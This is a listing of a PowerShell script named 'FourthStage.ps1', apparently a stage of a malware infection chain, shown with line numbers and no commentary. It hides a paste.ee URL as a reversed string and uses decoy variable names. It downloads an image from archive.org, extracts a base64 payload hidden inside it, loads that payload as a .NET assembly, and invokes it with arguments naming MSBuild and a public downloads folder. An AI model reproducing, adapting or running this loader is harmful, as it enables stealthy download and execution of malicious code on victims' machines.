 FourthStage.ps1
1 $potluck = '0/bA5qrGyK/d/ee.e#sap//:p##h';
2 $SqlDateTime = $potluck -replace '#', 't';
3 $proctorship = 'https://archive.org/download/new_image_20250516/new_image.jpg';
4 $intraclonal = New-Object System.Net.WebClient;
5 $intraclonal.Headers.Add('User-Agent','Mozilla/5.0');
6 $stickers = $intraclonal.DownloadData($proctorship);
7 $organises = [System.Text.Encoding]::UTF8.GetString($stickers);
8 $vacillancy = '<<BASE64_START>>';
9 $knockwursts = '<<BASE64_END>>';
10 $gingall = $organises.IndexOf($vacillancy);
11 $slitless = $organises.IndexOf($knockwursts);
12 $gingall -ge 0 -and $slitless -gt $gingall;
13 $gingall += $vacillancy.Length;
14 $followdays = $slitless - $gingall;
15 $Messina = $organises.Substring($gingall, $followdays);
16 $thrivingness = [System.Convert]::FromBase64String($Messina);
17 $schemata = [System.Reflection.Assembly]::Load($thrivingness);
18 $tribble = [dnlib.IO.Home].GetMethod('VAI').Invoke($null, [object[]] @($SqlDateTime,'1','C:\Users\Public\Downloads','runnet','MSBuild','','','','','','','js','','','','2',''))